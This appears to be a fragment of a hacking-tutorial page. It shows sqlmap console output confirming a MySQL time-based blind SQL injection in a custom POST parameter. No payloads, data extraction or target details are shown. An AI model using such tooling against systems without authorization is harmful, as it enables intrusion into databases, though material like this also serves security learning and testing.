 [13:52:38] [INFO] testing if the target URL content is stable
[13:52:44] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[13:52:50] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[13:52:56] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[13:52:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:53:33] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:53:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:53:39] [WARNING] time-based comparison requires larger statistical model, please wait..................... (done)
[13:56:32] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:56:32] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
HACK学习呀